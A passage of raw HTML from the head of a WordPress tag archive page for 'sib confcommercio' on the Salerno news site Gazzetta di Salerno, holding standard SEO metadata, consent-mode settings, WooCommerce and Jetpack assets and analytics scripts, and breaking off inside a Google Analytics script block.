

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/sib-confcommercio/
body_size: 47977
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>sib confcommercio Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Il-Presidente-Antonio-Capacchione.jpg"/>
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1125" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-08-01 16:02:30"/>
<meta property="og:article:modified_time" content="2025-08-01 16:02:30"/>
<meta property="og:article:tag" content="balneari"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="impresa"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="sib confcommercio"/>
<meta property="og:article:tag" content="turismo"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Il-Presidente-Antonio-Capacchione.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/sib-confcommercio/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/tag/sib-confcommercio/page/2/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/sib-confcommercio/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/sib-confcommercio/","url":"https://www.gazzettadisalerno.it/tag/sib-confcommercio/","name":"sib confcommercio Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/sib-confcommercio/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/sib-confcommercio/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Il-Presidente-Antonio-Capacchione.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/sib-confcommercio/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/sib-confcommercio/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Il-Presidente-Antonio-Capacchione.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Il-Presidente-Antonio-Capacchione.jpg","width":1500,"height":1125},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/sib-confcommercio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"sib confcommercio"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; sib confcommercio Feed del tag" href="https://www.gazzettadisalerno.it/tag/sib-confcommercio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
